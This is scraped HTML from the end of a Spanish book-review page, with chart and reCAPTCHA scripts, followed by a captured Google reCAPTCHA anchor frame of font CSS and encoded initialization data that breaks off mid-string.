            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "8",
                        "total": "3",
                        "porcentaje": "100.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

           <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=387gopogbnmg
body_size: 48677
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Uueu4Fdqoy16buRnHUfUpg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Uueu4Fdqoy16buRnHUfUpg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Uueu4Fdqoy16buRnHUfUpg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4Y5wrfCtlHCksKlGMO9w43DrSQawpdYwohTwrlCwrLDrFzDv3rChl9Pw6zCn8OLwpnDmWPCqsOlw7XDmmvCjRLCgyfDksOLY0jDnhLDncOEwo/ClcKAIMK1S8KCDsODEcODw6DCmcOYwrvCrl4tEwAdQl9MasKLDcOJw6rDo8O4wq5fwqPDkVYpNcKdcTJHGMOvTkZxw7gtwqEaGMKMdMOWCsKHesO4M8K+w58veG/DvcOSw6E/b8KJwqd1w53Cq0XCpMObw7/Cg8K1w57DosOvw6YYwrd8ZcO+wpVdaB3Dg8OrOMKGwpoYwqbCpGTCpMK1w4bDgxjCscKGYS0iw4nDlDsTUQ9pex91YCxUw57DkUV7I8OZX8K9KC4Ha8Kpw4bDmUd6THLCgzdEXXUKG2PDrF/DvBbChj/CgcKlC8O6X8KrHcKpLcOsQmkoLRV1UsKmGnYmw6jCn8OUWMKbwqtUw7Unw5HDpMOBwpw4wpnDinjCksO9OcKnwpZyPhIFAxHCpjo5Aw7DlDXCq3kMwog5w5/CoQsQUsKGHMOZQcK2w7vDskp0N0XCksOlwqMew6Ypwq3CncKCwpV5RUgmF8KFZMKGwplQw55OwosgVMKiwoBww6tYwqUJw7vDrcOyD8O/UC5Cw5zCp8KpM8O2LxrCqcO8w6nDisKcwqQmVsKZworCrgXDnMKpw5/Dp8OmX8OewqfCssO4EsKMwo/Dp8OzS8O+wqliM8KQworCgcOQQcOCBcOKPDPDp3AAw45+w4rCg8KYF8K2w4PDqVhjwpDCosK5wrBneDvCj8O+bcK4wqLCnGnCvygVwoUiwqgQw49vGwvClHUwwrLCscKBXcK2BmDCpcKuwrs5w4/DoTRLwrpCIgbChlnCgDZtwoEBwrxFw5ZHYELCvcKgw6MEXgxsa0QAbn9rdsOERygSw5N3w5/[base64]/M8Ozw6fDpUjDjwzCqWrClBPDhsK0IVHDuD51FGvCnsOGwo7DhMOlwofCmMO3w53DtTF8THliworDtzhAak02JkUHd8O+wpfCoU8gwo7Dhx5HwrwBT8K7JsOZwpPCvsORAQ/[base64]/DmcK4VcOwIUMEw6wMwrB/wo8Tw5vCkcOreAPCgMK7VlHCuQDCvC/Dt8OnwpDChsOZX8KAQcOyw5Q3E8OJOsOaw4ppSE7Dm1LDqcKsw7jDrGAwAcOyw74WRVISQSB3w6nCi0nCjHwCG3bDkHTCr8KAw5DCgsOjw7zCqmBAw5jClk/DmcK7w7zDnkUaw60CAcKLw5HCjXR3woTDgMKiwodRwrPDiivDsH3CpzLCv8O7wqzCuXnDtMK3IsKMfAbCs8O/U8OzS3oNR8OlZ8OHwo7Ci8KSccKmw7DDh8OhAsKDw74/w6fDj8KJwrw2SnjDisOBw5pWScODeCjDqMO4AiXCoS4ve8OWPmPDkTJHBcO2McODd8KxeVwkQzAhw73Dj3IOwpAPAsK6w4vCtcOFwrFHw65Nwp/CoMOPCsOIw4NnRC/[base64]/ClsKWXjIURMOzw4PDv8OEG1F7w5TDoSnDt8KjwrfCt8Knw7ofwqDCkAgEw593wr5Cw6gRVgTCgsK1wqkUwr9RJG0nw5ghHcOIw4rDuCd1GcODe8KAHsKAw43Dr8OxP8K6JMKFw5jChQjDlmfClxTCnsKYwofCg8KVMn/DsHVdX8OswoPCu0Z3VCx8SEdETcOrwqJrAiYcPHZqw7cgw7ImwpFPPcKHw48TPsOkwqErwrnDgMOSJVskFSfCjj5pw7fClsKIG1kgwo9eFcOvw6jCjkrDtRYKw5cjA8ORIMKkGCzDvRXDnMONwoLDq8KwWCcMcVx0w5YSw4k1w4vDj8O/[base64]/[base64]/Ctw/DncKJw4BnVjzCg1tEBVnCpcKkRWM2w5bCucKiFmlhQcOrYH/[base64]/w7YNwqzDnMKHXsOlwqEfwpDDkn/Dq8OxwpnDu8OZesOceMOXwp/DhMKvasKKcMKOwozDriTDgE3CqkpJMXbDqcODwpnDkjTCqsOPwowBw